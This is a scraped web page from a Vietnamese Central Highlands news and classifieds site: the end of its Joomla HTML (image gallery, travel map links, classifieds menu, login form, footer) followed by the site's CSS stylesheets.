	<param name="flashvars" value="cantidad=51&carpeta=images/stories/hinh/&orientacion=&escala=1&link=http://www.taynguyen24h.com.vn&timeback=3&imagen0=https://www.taynguyen24h.com.vn/images/stories/hinh/11.jpg&imagen1=https://www.taynguyen24h.com.vn/images/stories/hinh/12.jpg&imagen2=https://www.taynguyen24h.com.vn/images/stories/hinh/13.jpg&imagen3=https://www.taynguyen24h.com.vn/images/stories/hinh/20.jpg&imagen4=https://www.taynguyen24h.com.vn/images/stories/hinh/21.jpg&imagen5=https://www.taynguyen24h.com.vn/images/stories/hinh/22.jpg&imagen6=https://www.taynguyen24h.com.vn/images/stories/hinh/23.jpg&imagen7=https://www.taynguyen24h.com.vn/images/stories/hinh/29.jpg&imagen8=https://www.taynguyen24h.com.vn/images/stories/hinh/a1.jpg&imagen9=https://www.taynguyen24h.com.vn/images/stories/hinh/a11.jpg&imagen10=https://www.taynguyen24h.com.vn/images/stories/hinh/a12.jpg&imagen11=https://www.taynguyen24h.com.vn/images/stories/hinh/a13.jpg&imagen12=https://www.taynguyen24h.com.vn/images/stories/hinh/a14.jpg&imagen13=https://www.taynguyen24h.com.vn/images/stories/hinh/a15.jpg&imagen14=https://www.taynguyen24h.com.vn/images/stories/hinh/a16.jpg&imagen15=https://www.taynguyen24h.com.vn/images/stories/hinh/a17.jpg&imagen16=https://www.taynguyen24h.com.vn/images/stories/hinh/a18.jpg&imagen17=https://www.taynguyen24h.com.vn/images/stories/hinh/a19.jpg&imagen18=https://www.taynguyen24h.com.vn/images/stories/hinh/a2.jpg&imagen19=https://www.taynguyen24h.com.vn/images/stories/hinh/a20.jpg&imagen20=https://www.taynguyen24h.com.vn/images/stories/hinh/a3.jpg&imagen21=https://www.taynguyen24h.com.vn/images/stories/hinh/a4.jpg&imagen22=https://www.taynguyen24h.com.vn/images/stories/hinh/a5.jpg&imagen23=https://www.taynguyen24h.com.vn/images/stories/hinh/a6.jpg&imagen24=https://www.taynguyen24h.com.vn/images/stories/hinh/a7.jpg&imagen25=https://www.taynguyen24h.com.vn/images/stories/hinh/a8.jpg&imagen26=https://www.taynguyen24h.com.vn/images/stories/hinh/a9.jpg&imagen27=https://www.taynguyen24h.com.vn/images/stories/hinh/anh thu.jpg&imagen28=https://www.taynguyen24h.com.vn/images/stories/hinh/bong3.jpg&imagen29=https://www.taynguyen24h.com.vn/images/stories/hinh/buonjun.jpg&imagen30=https://www.taynguyen24h.com.vn/images/stories/hinh/congchieng.jpg&imagen31=https://www.taynguyen24h.com.vn/images/stories/hinh/cuoivoi24h.gif&imagen32=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat105.jpg&imagen33=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat120.jpg&imagen34=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat124.jpg&imagen35=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat13.jpg&imagen36=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat140.jpg&imagen37=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat168.jpg&imagen38=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat37.jpg&imagen39=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat4.jpg&imagen40=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat46.jpg&imagen41=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat72.jpg&imagen42=https://www.taynguyen24h.com.vn/images/stories/hinh/em bong.jpg&imagen43=https://www.taynguyen24h.com.vn/images/stories/hinh/ly tu.jpg&imagen44=https://www.taynguyen24h.com.vn/images/stories/hinh/quacaphe.jpg&imagen45=https://www.taynguyen24h.com.vn/images/stories/hinh/songnui.jpg&imagen46=https://www.taynguyen24h.com.vn/images/stories/hinh/thac dalat.jpg&imagen47=https://www.taynguyen24h.com.vn/images/stories/hinh/thacdamri.jpg&imagen48=https://www.taynguyen24h.com.vn/images/stories/hinh/tp-bmt2013.jpg&imagen49=https://www.taynguyen24h.com.vn/images/stories/hinh/tppleiku_vedem.jpg&imagen50=https://www.taynguyen24h.com.vn/images/stories/hinh/voi1.jpg" />
	<param name="movie" value="https://www.taynguyen24h.com.vn/modules/mod_simple_gallery/tmpl/mod_simple_gallery.swf" />
	<param name="quality" value="high" />
<param name="scale" value="exactfit" />
	<param name="bgcolor" value="#ffffff" />
	
		<!--[if !IE]>-->

		<!-- Firefox (et. al) Object -->
		<object class="movie81" id="mod_simple_galleryff81"
			type="application/x-shockwave-flash"
			data="https://www.taynguyen24h.com.vn/modules/mod_simple_gallery/tmpl/mod_simple_gallery.swf">
			
			<param name="scale" value="exactfit" />
			<param name="movie" value="https://www.taynguyen24h.com.vn/modules/mod_simple_gallery/tmpl/mod_simple_gallery.swf" />

			<param name="flashvars" value="cantidad=51&carpeta=images/stories/hinh/&orientacion=&escala=1&link=http://www.taynguyen24h.com.vn&timeback=3&imagen0=https://www.taynguyen24h.com.vn/images/stories/hinh/11.jpg&imagen1=https://www.taynguyen24h.com.vn/images/stories/hinh/12.jpg&imagen2=https://www.taynguyen24h.com.vn/images/stories/hinh/13.jpg&imagen3=https://www.taynguyen24h.com.vn/images/stories/hinh/20.jpg&imagen4=https://www.taynguyen24h.com.vn/images/stories/hinh/21.jpg&imagen5=https://www.taynguyen24h.com.vn/images/stories/hinh/22.jpg&imagen6=https://www.taynguyen24h.com.vn/images/stories/hinh/23.jpg&imagen7=https://www.taynguyen24h.com.vn/images/stories/hinh/29.jpg&imagen8=https://www.taynguyen24h.com.vn/images/stories/hinh/a1.jpg&imagen9=https://www.taynguyen24h.com.vn/images/stories/hinh/a11.jpg&imagen10=https://www.taynguyen24h.com.vn/images/stories/hinh/a12.jpg&imagen11=https://www.taynguyen24h.com.vn/images/stories/hinh/a13.jpg&imagen12=https://www.taynguyen24h.com.vn/images/stories/hinh/a14.jpg&imagen13=https://www.taynguyen24h.com.vn/images/stories/hinh/a15.jpg&imagen14=https://www.taynguyen24h.com.vn/images/stories/hinh/a16.jpg&imagen15=https://www.taynguyen24h.com.vn/images/stories/hinh/a17.jpg&imagen16=https://www.taynguyen24h.com.vn/images/stories/hinh/a18.jpg&imagen17=https://www.taynguyen24h.com.vn/images/stories/hinh/a19.jpg&imagen18=https://www.taynguyen24h.com.vn/images/stories/hinh/a2.jpg&imagen19=https://www.taynguyen24h.com.vn/images/stories/hinh/a20.jpg&imagen20=https://www.taynguyen24h.com.vn/images/stories/hinh/a3.jpg&imagen21=https://www.taynguyen24h.com.vn/images/stories/hinh/a4.jpg&imagen22=https://www.taynguyen24h.com.vn/images/stories/hinh/a5.jpg&imagen23=https://www.taynguyen24h.com.vn/images/stories/hinh/a6.jpg&imagen24=https://www.taynguyen24h.com.vn/images/stories/hinh/a7.jpg&imagen25=https://www.taynguyen24h.com.vn/images/stories/hinh/a8.jpg&imagen26=https://www.taynguyen24h.com.vn/images/stories/hinh/a9.jpg&imagen27=https://www.taynguyen24h.com.vn/images/stories/hinh/anh thu.jpg&imagen28=https://www.taynguyen24h.com.vn/images/stories/hinh/bong3.jpg&imagen29=https://www.taynguyen24h.com.vn/images/stories/hinh/buonjun.jpg&imagen30=https://www.taynguyen24h.com.vn/images/stories/hinh/congchieng.jpg&imagen31=https://www.taynguyen24h.com.vn/images/stories/hinh/cuoivoi24h.gif&imagen32=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat105.jpg&imagen33=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat120.jpg&imagen34=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat124.jpg&imagen35=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat13.jpg&imagen36=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat140.jpg&imagen37=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat168.jpg&imagen38=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat37.jpg&imagen39=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat4.jpg&imagen40=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat46.jpg&imagen41=https://www.taynguyen24h.com.vn/images/stories/hinh/dalat72.jpg&imagen42=https://www.taynguyen24h.com.vn/images/stories/hinh/em bong.jpg&imagen43=https://www.taynguyen24h.com.vn/images/stories/hinh/ly tu.jpg&imagen44=https://www.taynguyen24h.com.vn/images/stories/hinh/quacaphe.jpg&imagen45=https://www.taynguyen24h.com.vn/images/stories/hinh/songnui.jpg&imagen46=https://www.taynguyen24h.com.vn/images/stories/hinh/thac dalat.jpg&imagen47=https://www.taynguyen24h.com.vn/images/stories/hinh/thacdamri.jpg&imagen48=https://www.taynguyen24h.com.vn/images/stories/hinh/tp-bmt2013.jpg&imagen49=https://www.taynguyen24h.com.vn/images/stories/hinh/tppleiku_vedem.jpg&imagen50=https://www.taynguyen24h.com.vn/images/stories/hinh/voi1.jpg" />
			<param name="quality" value="high" />
			<param name="bgcolor" value="#ffffff" />
			<param name="pluginurl" value="http://www.macromedia.com/go/getflashplayer"/>
			
				<!-- No plugin -->
				<p>This page require <a href="http://www.adobe.com/">Adobe Flash 9.0</a> (or higher) plug in.</p>

		</object>
		
		<!--<![endif]-->
</object>
</div>		</div>
    </div>
	
	</div>
	
</div>
</div>
<!-- //BOTTOM SPOTLIGHT -->
<!-- BOTTOM SPOTLIGHT 2 -->
<div id="ja-botsl2" class="wrap">
<div class="main clearfix">

		<div class="ja-box column ja-box-left" style="width: 24.75%;">
			<div class="ja-moduletable moduletable  clearfix" id="Mod77">
						<h3 class="ja-tools"><span>Bản đồ du lịch Tây nguyên</span></h3>
				<div class="ja-box-ct clearfix">
		<ul> <li><a href="http://maps.google.com/maps?f=q&source=s_q&hl=en&geocode=&q=bu%C3%B4n+ma+thu%E1%BB%99t&sll=13.410994,110.698242&sspn=18.391722,28.256836&ie=UTF8&hq=&hnear=Buon+Ma+Thuot,+Dak+Lak,+Vietnam&ll=12.585392,108.255844&spn=0.289503,0.441513&z=11&iwloc=A" target="_blank" title="Bản đồ TP. Buôn Ma Thuột">TP. Buôn Ma Thuột (Đắk Lắk)</a></li> <li><a href="http://maps.google.com/maps?f=q&source=s_q&hl=en&geocode=&q=gia+ngh%C4%A9a&sll=12.301768,107.763621&sspn=1.159258,1.766052&g=%C4%91%E1%BA%AFk+n%C3%B4ng&ie=UTF8&hq=&hnear=Gia+Nghia,+Dak+Nong,+Vietnam&ll=12.00423,107.6858&spn=0.018134,0.027595&z=15" target="_blank" title="Thị Xã Gia Nghĩa (Đắk Nông)">Thị xã Gia Nghĩa (Đăk Nông)</a></li> <li><a href="http://maps.google.com/maps?hl=vi&q=ban+do+da+lat&um=1&ie=UTF-8&hq=&hnear=%C4%90%C3%A0+L%E1%BA%A1t,+L%C3%A2m+%C4%90%E1%BB%93ng&gl=vn&ei=JqNkTNjaBJCevgPg8cWeCg&sa=X&oi=geocode_result&ct=title&resnum=1&ved=0CBkQ8gEwAA" target="_blank">TP. Đà Lạt (Lâm Đồng)</a></li> <li><a href="http://maps.google.com/maps?hl=vi&source=hp&q=pleiku&um=1&ie=UTF-8&hq=&hnear=Pleiku&gl=vn&ei=jYtRS9O9J4GOkQWZ2pztDA&sa=X&oi=geocode_result&ct=image&resnum=1&ved=0CAkQ8gEwAA" target="_blank" title="TP. PLeiku (Gia Lai)">TP. Pleiku (Gia Lai)</a></li> <li><a href="http://maps.google.com/maps?hl=vi&q=ban+do+th%C3%A0nh+ph%E1%BB%91+Kon+Tum&um=1&ie=UTF-8&hq=&hnear=tp.+Kon+Tum,+Kon+Tum&gl=vn&ei=zaNkTI7XN4eiuQOy69HcAg&sa=X&oi=geocode_result&ct=title&resnum=1&ved=0CBUQ8gEwAA" target="_blank">TP. Kon Tum (Kon Tum)</a></li> <li><a href="/index.php/tin-tuc-24h/dak-lak-24h/1316-danh-sach-khach-san-nha-hang" target="_blank" title="Khách sạn - nhà hàng">Danh sách khách sạn - nhà hàng</a></li> <li><a href="/index.php/tin-tuc-24h/dak-lak-24h/1317-quan-ca-phe-noi-tieng" target="_blank" title="Quán cà phê nổi tiếng">Quán cà phê nổi tiếng</a></li> <li><a href="/index.php/tin-tuc-24h/dak-lak-24h/1318-cac-diem-du-lich-noi-tieng" target="_blank" title="Điểm du lịch nổi tiếng">Các điểm du lịch nổi tiếng</a></li> </ul>		</div>
    </div>
	
	</div>
	
		<div class="ja-box column ja-box-center" style="width: 24.75%;">
			<div class="ja-moduletable moduletable_menu  clearfix" id="Mod31">
						<h3 class="ja-tools"><span>Thông tin cần biết</span></h3>
				<div class="ja-box-ct clearfix">
		<ul class="menu"><li class="item11"><a href="http://www.dongabank.com.vn/ex/0,0,0.html" target="_blank"><span>Tỷ giá ngoại tệ, giá vàng</span></a></li><li class="item12"><a href="http://directboard4.vndirect.com.vn" target="_blank"><span>Chứng khoáng trực tuyến</span></a></li><li class="item13"><a href="http://www.chinhphu.vn/portal/page?_pageid=578,1&amp;_dad=portal&amp;_schema=PORTAL" target="_blank"><span>Văn bản pháp luật</span></a></li><li class="item14"><a href="http://www.nchmf.gov.vn/website/vi-VN/43/Default.aspx" target="_blank"><span>Bản tin dự báo thời tiết</span></a></li><li class="item15"><a href="http://vdict.com" target="_blank"><span>Tra từ điển và dịch trực tuyến</span></a></li><li class="item16"><a href="http://www.vtc.com.vn" target="_blank"><span>Xem truyền hình trực tuyến</span></a></li><li class="item17"><a href="http://danhba.vdc.com.vn/tracuu/danhba/default.asp" target="_blank"><span>Tra cứu danh bạ điện thoại</span></a></li><li class="item101"><a href="/index.php/component/content/" target="_blank"><span>Lịch cúp điện</span></a></li></ul>		</div>
    </div>
	
	</div>
	
		<div class="ja-box column ja-box-center" style="width: 24.75%;">
			<div class="ja-moduletable moduletable  clearfix" id="Mod65">
						<h3 class="ja-tools"><span>Mua bán, Tuyển dụng</span></h3>
				<div class="ja-box-ct clearfix">
		<ul> <li><a href="/index.php/tin-tuc-24h/dak-lak-24h/38-ban-key-ban-quyen-gia-re" target="_blank" title="Bán Key bản quyền">Bán phần mềm bản quyền</a> <img src="/images/stories/new.gif" border="0" alt="Tin mới" width="33" height="16" /></li> <li><a href="/index.php/tin-tuc-24h/dak-lak-24h/30-danh-muc-can-mua" target="_blank" title="Danh mục cần mua">Danh mục cần mua</a></li> <li><a href="/index.php/tin-tuc-24h/dak-lak-24h/34-can-ban-dat-vuon" target="_blank" title="Bán đất vườn">Cần bán đất vườn, trang trại</a></li> <li><a href="/index.php/tin-tuc-24h/dak-lak-24h/29-can-ban-nha-cap-4" target="_blank" title="Bán nhà cấp 4">Cần bán nhà, đất thổ cư</a></li> <li><a href="/index.php/tin-tuc-24h/dak-lak-24h/10-can-ban-dat-tho-cu" target="_blank" title="Bán đất thổ cư">Cần bán các mặt hàng gia dụng <br /></a></li> <li><a href="/index.php/tin-tuc-24h/dak-lak-24h/92-can-ban-dat-trang-trai" target="_blank" title="Bán đất trang trại">Cần bán các mặt hàng cao cấp</a></li> <li><a href="/index.php/tin-tuc-24h/dak-lak-24h/93-ban-xe-oto-da-qua-su-dung" target="_blank" title="Bán xe ôtô đã qua sử dụng">Bán xe ôtô đã qua sử dụng</a></li> <li><a href="/index.php/tin-tuc-24h/dak-lak-24h/94-dich-vu-dich-thuat-va-gia-su" target="_blank" title="Dịch vụ dịch thuật và gia sư">Dịch vụ dịch thuật và gia sư</a></li> </ul>		</div>
    </div>
	
	</div>
	
		<div class="ja-box column ja-box-right" style="width: 24.75%;">
			<div class="ja-moduletable moduletable  clearfix" id="Mod18">
						<h3 class="ja-tools"><span>Đăng nhập thành viên</span></h3>
				<div class="ja-box-ct clearfix">
		<form action="index.php" method="post" name="form-login" id="form-login" >
		<fieldset class="input">
	<p id="form-login-username">
		<label for="username">
			<input name="username" id="username" type="text" class="inputbox" alt="username" value="Tên đăng nhập" size="18" onfocus="if(this.value=='Tên đăng nhập')this.value='';" onblur="if(this.value=='')this.value='Tên đăng nhập';" />
		</label>
	</p>
	<p id="form-login-password">
		<label for="passwd">
			<input type="password" name="passwd" id="passwd" class="inputbox" size="18" value="Mật khẩu" alt="password" onfocus="if(this.value=='Mật khẩu')this.value='';" onblur="if(this.value=='')this.value='Mật khẩu';" />
		</label>
	</p>
		<p id="form-login-remember">
		<label for="remember">
			Lưu mật khẩu!			<input type="checkbox" name="remember" id="remember" value="yes" alt="Remember Me" />
		</label>
	</p>
		<input type="submit" name="Submit" class="button" value="Đăng nhập" />
	</fieldset>
	<ul>
		<li>
			<a href="/index.php/component/user/reset">
			Bạn quên Mật khẩu?			</a>
		</li>
		<li>
			<a href="/index.php/component/user/remind">
			Bạn quên Tên đăng nhập?			</a>
		</li>
			</ul>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocC90aW4tdHVjLTI0aC9kYWstbGFrLTI0aC8zMC1kYW5oLW11Yy1jYW4tbXVh" />
	<input type="hidden" name="698283c60fe50e2c72d67a003a359eb9" value="1" /></form>
		</div>
    </div>
	
	</div>
	
</div>
</div>
<!-- //BOTTOM SPOTLIGHT 2 -->

	<!-- FOOTER -->
	<div id="ja-footer" class="wrap">
	<div class="main">
	
				<div class="ja-footnav clearfix">
			<ul class="ja-links">
				<li class="top"><a href="/index.php/tin-tuc-24h/dak-lak-24h/30-danh-muc-can-mua/tin-tuc-24h/dak-lak-24h#Top" title="Lên trên">Trên cùng</a></li>
			</ul>
			<ul id="mainlevel-nav"><li><a href="/index.php/gioi-thieu-trang-taynguyen24h" class="mainlevel-nav" >Giới thiệu trang taynguyen24h</a></li><li><a href="/index.php/tin-tuc-24h-tong-hop" class="mainlevel-nav" >Tin tức 24h tổng hợp</a></li><li><a href="/index.php/thong-tin-mua-ban" class="mainlevel-nav" >Thông tin mua bán</a></li><li><a href="/index.php/lien-he" class="mainlevel-nav" >Liên hệ</a></li></ul>
		</div>
					
		<div class="inner">
			<div class="ja-copyright">
				
<small><font color="#FFFFFF">Copyright &#169; 2026 Bản quyền thuộc về www.taynguyen24h.com.vn. Website đang trong quá trình chạy thử nghiệm kỹ thuật chờ xin phép. </font></a>.</small>

<small><font color="#FFFFFF">Người chịu trách nhiệm chính: Nguyễn Công Lợi. </font></a>.</small>

<small><font color="#FFFFFF">Điện thoại: 0905368598, E-mail: taynguyen24h@gmail.com. </font></a>.</small>

<small><font color="#FFFFFF">Trụ sở chính: số 21 - Đường 13A  - khu phố 5 - Phường Bình Hưng Hòa A, Quận Bình Tân - TPHCM - Việt Nam.</font></a>.</small>



			</div>
		</div>
	
	</div>
</div>


	<!-- //FOOTER -->

</div>




</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://taynguyen24h.com.vn/plugins/content/plg_jathumbnail/style.css
body_size: 541
content:
/*
# ------------------------------------------------------------------------
# JA Seleni for Joomla 1.5.x - Version 1.0 - Licence Owner JA115884
# ------------------------------------------------------------------------
# Copyright (C) 2004-2009 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
# @license - Copyrighted Commercial Software
# Author: J.O.O.M Solutions Co., Ltd
# Websites:  http://www.joomlart.com -  http://www.joomlancers.com
# This file may not be redistributed in whole or significant part.
# ------------------------------------------------------------------------
*/

.ja-thumbnailwrap { margin-bottom: 10px; }

.thumb-left { float: left; margin-right: 15px; }
.thumb-right { float: right; margin-left: 15px; }

.ja-thumbnail { position: relative; }

.thumbnail {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
}

.thumbnail * { float: none !important; margin: 0 !important; }

/* img navigation ---*/
.ja-thumbnailwrap ul.nav {
	font-size: 92%;
	text-transform: uppercase;
	margin: 1px 0 0;
	padding: 0 0 2px;
	background: #f7f7f7;
	color: #999;
	position: relative;
	text-align: center;
}

.ja-thumbnailwrap ul.nav li 		{ margin: 0; padding: 1px 5px; background: none; cursor: pointer; display: inline; }
.ja-thumbnailwrap ul.nav li.next { position: absolute; right:0; top: 0; text-align: right; }
.ja-thumbnailwrap ul.nav li.prev	{ position: absolute; left:0; top: 0;}

.ja-thumbnailwrap ul.nav li.counter {
	margin: 0 !important;
	float: none;	
	text-align: center;
	text-transform: lowercase;
	display: inline;
}

.ja-thumbnailwrap ul.nav li.counter span {
	background: none;
	border: none;
	padding: 0;
	color: #666;
}

.ja-thumbnailwrap ul.nav li.next:hover, .ja-thumbnailwrap ul.nav li.prev:hover { color: #000; } 

--- FILE ---
content_type: text/css
request_url: https://taynguyen24h.com.vn/modules/mod_janewsticker/assets/style.css
body_size: 57
content:
.ja-headlines {
	overflow: hidden;
	width: auto ;
	position: relative !important; height:16px;
}

.ja-headlines .ja-headlines-item {  
	  text-align: center;
	  visibility: hidden;
	  height:16px;;
}

.ja-headlines .jahl-vertical, .jahl-verticald,
.ja-headlines .jahl-horizontal, .jahl-horizontal_right {
	width: auto;
	display: block;
	position: absolute!important;
}

.ja-headlines .jahl-opacity {
	width: auto;
	display: block;
	position: absolute!important;
	float: left;
}

.ja-headlines .separator { padding: 0 5px; }
 
.ja-headlines-right{ float:left; text-align:right; }

--- FILE ---
content_type: text/css
request_url: https://www.taynguyen24h.com.vn/plugins/content/ja_tabs/ja_tabs.css
body_size: 555
content:
/*
# ------------------------------------------------------------------------
# JA Seleni for Joomla 1.5.x - Version 1.0 - Licence Owner JA115884
# ------------------------------------------------------------------------
# Copyright (C) 2004-2009 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
# @license - Copyrighted Commercial Software
# Author: J.O.O.M Solutions Co., Ltd
# Websites:  http://www.joomlart.com -  http://www.joomlancers.com
# This file may not be redistributed in whole or significant part.
# ------------------------------------------------------------------------
*/

.ja-tabswrap {
	padding: 0;
	margin: 0;
}

.container {
	position: relative;
	overflow: hidden;
	height: 100%;
	z-index: 10;
}

.ja-tabswrap div.ja-tab-subcontent {
	padding: 0px;	
}

.ja-tabswrap div.ja-tab-content {
	position: absolute;	
	border: none;
	z-index: 100;
	padding: 0;
	width: 100%;
}

.ja-tabswrap .ja-tab-content ul {
	margin: 0 !important;
	padding: 0 !important;
}

.ja-tabswrap .ja-tab-content li {
	padding: 4px 0 6px;
	margin: 0;
	background: none;
}

/* Tabs Top */
.ja-tabs-title-top {
	position: relative;
	z-index: 10;
}

.ja-tabs-title-top ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	position: absolute;
}

* html .ja-tabs-title-top ul.ja-tabs-title { /*IE 6*/
	bottom: -1px;
}

.ja-tabs-title-top ul.ja-tabs-title li {
	float: left;
	background: none;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-top {
	position: relative;
	clear: both;
	overflow: hidden;
	bottom: 0;
	left: 0px;
	width: 100%;
	z-index: 1;	
}

/* Tabs left */
.ja-tabs-title-left {
	float:left;	
}

.ja-tabs-title-left ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	top: 10px;
	left: 0px;
	width: 100%;
}

.ja-tabs-title-left ul.ja-tabs-title li {
	margin: 0px 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-left {
	position: relative;
	overflow: hidden;
	top: 5px;
	height:100%;
	left:10px;
}

/* Tabs right */
.ja-tabs-title-right {
	position: relative;
	float:right;	
	height:100%;
}

.ja-tabs-title-right ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	position: absolute;
	top: 10px;
	right: 0;
	width: 100%;
}

.ja-tabs-title-right ul.ja-tabs-title li {
	margin: 0 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-right {
	position: relative;
	overflow: hidden;
	top: 5px;
	height:100%;
}

/* for tabs bottom */
.ja-tabs-title-bottom {
}

.ja-tabs-title-bottom ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	position: absolute;
}

* html .ja-tabs-title-bottom ul.ja-tabs-title { /*IE 6*/
	top: -1px;
}

.ja-tabs-title-bottom ul.ja-tabs-title li {
	float: left;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-bottom {
	position: relative;
	clear: both;
	overflow: hidden;
	top: 0;
	width:100%;
	left: 10px;
	right: 0px;
	z-index: 1;
}
/*End*/

--- FILE ---
content_type: text/css
request_url: https://www.taynguyen24h.com.vn/templates/ja_seleni/css/layout.css
body_size: 765
content:
/*
# ------------------------------------------------------------------------
# JA Seleni for Joomla 1.5.x - Version 1.0 - Licence Owner JA115884
# ------------------------------------------------------------------------
# Copyright (C) 2004-2009 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
# @license - Copyrighted Commercial Software
# Author: J.O.O.M Solutions Co., Ltd
# Websites:  http://www.joomlart.com -  http://www.joomlancers.com
# This file may not be redistributed in whole or significant part.
# ------------------------------------------------------------------------
*/

/* MAIN LAYOUT DIVS
--------------------------------------------------------- */
.wrap { width: 100%; clear: both; }
.main { width: 980px; max-width: 1200px; margin: 0 auto; position: relative;}

.column { overflow: hidden; float: left; }

.ja-mass { clear: both; }

/* Gutter ---*/
.main .inner {
/* We use liquid layout, so we need to insert a div which will create margin if need */
	padding-left: 10px;
	padding-right: 10px;
}

.column div.ja-moduletable, .column div.moduletable, .column div.ja-module, .column div.module { 
/* for side columns and spotlight, we only need to add margin or padding to Module */
	margin-left: 10px;
	margin-right: 10px;
}

.ja-inset2 div.ja-moduletable, .ja-inset2 .div.moduletable, .ja-inset2 div.ja-module, .ja-inset2 div.module {
	margin-right: 0;
	margin-left: 20px;
}

.ja-inset1 div.ja-moduletable, .ja-inset1 .div.moduletable, .ja-inset1 div.ja-module, .ja-inset1 div.module {
	margin-right: 20px;
	margin-left: 0;
}

.article_column .contentpaneopen {
/* for article columns, we only need to add margin or padding to this div  */
	padding-left: 10px;
	padding-right: 10px;
}

.leading { }

.article_row {
/* minus the spacing of the article row to macth with the Gutter & global grid */
	margin-left: -10px;
	margin-right: -10px; 
}

/* MAIN COLUMN
--------------------------------------------------------- */
#ja-mainbody { float: left; }
#ja-current-content, #ja-main { float: right; }

/* SIDE COLUMNS
--------------------------------------------------------- */
.ja-colswrap {}
.ja-col {}

/* Left Column ---*/
#ja-left .ja-l2 .ja-left1, #ja-left .ja-l2 .ja-left2 { width: 50%; }
#ja-left .ja-l1 .ja-col { width: 100%; }

/* Right Column ---*/
#ja-right { float: right; }
#ja-right .ja-r2 .ja-right1, #ja-right .ja-r2 .ja-right2 { width: 50%; }
#ja-right .ja-r1 .ja-col { width: 100%; }

/* HEADER
--------------------------------------------------------- */
#ja-header {}

/* FOOTER
--------------------------------------------------------- */
#ja-footer { clear: both; }

/* CONTENT'S GRIDS
--------------------------------------------------------- */
.article_column { float: left; position: relative; }

.cols1 .article_column { width: 100%; }
.cols2 .article_column { width: 50%; }
.cols3 .article_column { width: 33.33%; }
.cols4 .article_column { width: 25%; }
.cols5 .article_column { width: 20%; }

/* SPOTLIGHT
--------------------------------------------------------- */
#ja-topsl {}
#ja-botsl {}

.ja-box { float: left; overflow: hidden; }


--- FILE ---
content_type: text/css
request_url: https://www.taynguyen24h.com.vn/templates/ja_seleni/css/template.css
body_size: 7198
content:
/*
# ------------------------------------------------------------------------
# JA Seleni for Joomla 1.5.x - Version 1.0 - Licence Owner JA115884
# ------------------------------------------------------------------------
# Copyright (C) 2004-2009 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
# @license - Copyrighted Commercial Software
# Author: J.O.O.M Solutions Co., Ltd
# Websites:  http://www.joomlart.com -  http://www.joomlancers.com
# This file may not be redistributed in whole or significant part.
# ------------------------------------------------------------------------
*/

/* COMMON STYLE
--------------------------------------------------------- */
body {
	background: #fff;
	color: #000;
	font-family: Arial, "Segoe UI", Helvetica, sans-serif;
	line-height: 1.5;
}

body#bd { background: #fff; color: #333; }

body.fs1 { font-size: 10px; }
body.fs2 { font-size: 11px; }
body.fs3 { font-size: 12px; }
body.fs4 { font-size: 13px; }
body.fs5 { font-size: 14px; }
body.fs6 { font-size: 15px; }

/* Normal links ---*/
a { color: #461; text-decoration: none; }

a:hover, a:active, a:focus { text-decoration: underline; }

/* Readon links ---*/
a.readon {
	background: url(../images/arrow.png) no-repeat 5px 48%;
	font-weight: bold;
	padding: 1px 5px 1px 14px;
	text-decoration: none;
}

a.readon:hover, a.readon:active, a.readon:focus { text-decoration: underline; }

/* Content spacing ---*/
.column p, .column pre, .column blockquote,
.column h1, .column h2, .column h3, .column h4, .column h5, .column h6,
.column ol, .column ul { margin: 15px 0; padding: 0; }

/* Headings & Titles ---*/
h1 { font-size: 180%; }
h2 { font-size: 150%; }
h3 { font-size: 125%; }
h4 { font-size: 100%; text-transform: UPPERCASE; }
h5 { font-size: 100%; }

h1 a, h1 a:hover,h1 a:active,h1 a:focus,
h2 a, h2 a:hover,h2 a:active,h2 a:focus,
h3 a, h3 a:hover,h3 a:active,h3 a:focus {	text-decoration: none; }

.contentheading, .componentheading, h1, h2, h3, h4, h5 {
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	font-weight: bold;
	line-height: 1.2;
}

h1.componentheading, .componentheading { margin: 0; padding: 0 0 7px; }

.componentheading {
	border-bottom: 1px solid #d5d5d5;
	font-size: 180%;
}

h2.contentheading, .contentheading { margin: 0; padding: 0 0 7px; }

.contentheading { font-size: 200%; }

.blog .contentheading { font-size: 150%; }

a.contentpagetitle,
a.contentpagetitle:hover,
a.contentpagetitle:active,
a.contentpagetitle:focus { font-weight: bold; }

.category { font-size: 110%; font-weight: bold; }

/* Small text ---*/
small, .small, .smalldark, .createby, .createdate, .modifydate, .img_caption, .contenttoc,
p.site-slogan, a.readon, .ja-breadcrumbs, #ja-footer { font-size: 92%; }

small, .small { color: #757575; }

.smalldark { text-align: left; }

/* List ---*/
.column ul li {
	background: url(../images/bullet.gif) no-repeat 20px 7px;
	line-height: 160%;
	margin-bottom: 5px;
	overflow: hidden;
	padding-left: 30px;
}

